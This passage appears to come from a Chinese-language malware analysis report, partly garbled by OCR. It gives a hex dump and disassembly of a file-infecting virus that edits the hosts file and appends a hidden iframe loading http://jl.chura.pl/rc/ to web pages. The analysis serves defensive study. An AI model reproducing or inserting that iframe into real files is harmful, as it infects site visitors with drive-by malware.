63 68 75 127.0.0.1 jL.chu 443 7FF92ED9 72 61 2E 70 6C 0D 0A 23 3C 69 66 72 61 6D 65 20 ra.pl..#<iframe 444 7FF92EE9 73 72 63 3D 22 68 74 74 70 3A 2F 2F 6A 4C 2E 63 src="http://jL.c 445 7FF92EF9 26 23 31 30 34 3B 75 72 61 2E 70 6C 2F 72 63 2F hura.pl/rc/ 446 7FF92F09 22 20 73 74 79 6C 65 3D 22 26 23 31 30 30 3B 69 "style="di 447 7FF92F19 73 70 6C 61 79 3A 6E 6F 6E 65 22 3E 3C 2F 69 66 splay:none"></if 448 7FF92F29 72 61 6D 65 3E rame> 449 450 得到写入内容为: 451 127.0.0.1 jL.chura.pl  $452$  # 453 其中后面的部分 454 <iframe src="http://jl.chura.pl/rc/" style="display:none"></iframe> 455 该部分为感染 html,asp,jsp 等文件最后附加的内容 456 457 } 458 00A00385 FF95 AC223512 call dword ptr ss:[ebp+123522AC] //CloseHandle mov edi.1013427 459 00A0038B BF 27340101 460 00A00390 - FFE7 //执行病毒体结束, 打算跳回原入口了 jmp edi 461 00A00392 6A 00 push 0 462 00A00394 59 pop ecx 463 464 01013428  $90$ nop //中断在这

![](_page_13_Picture_109.jpeg)

该病毒为注入到内存中去进行感染, 感染文件为 exe,scr,html 等, 而且感染后的代码也各不相同, 清除该病毒难度比较大。